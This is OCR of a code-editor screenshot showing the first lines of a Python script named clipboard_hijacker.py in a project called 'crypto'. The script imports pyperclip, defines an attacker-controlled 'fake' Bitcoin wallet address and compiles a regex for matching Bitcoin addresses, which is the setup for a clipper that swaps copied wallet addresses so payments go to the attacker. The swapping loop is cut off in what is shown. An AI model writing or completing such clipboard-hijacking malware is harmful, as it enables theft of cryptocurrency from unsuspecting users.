 crypto
EXPLORER
CRYPTO
clipboard_hijack...
index.html
success.html
OUTLINE
TIMELINE
1
clipboard_hijacker.py
clipboard_hijacker.py > ...
1 import pyperclip # type: ignore
2 import time
3 import re
4
5 # Define a fake wallet address
6 fake_wallet = "3J98t1WpEZ73CNmQviecrnyiWrnqRhWNLy"
7
8 # Define a regular expression for cryptocurrency wallet addresses
9 wallet_pattern = re.compile(r"([13][a-km-zA-HJ-NP-Z1-9]{25,34})")
10
11
12
D
0 0 2 0
Ln 10, Col 1 Spaces: 4 UTF-8 LF {} Python 3.12.0 ('3.12.0') Prettier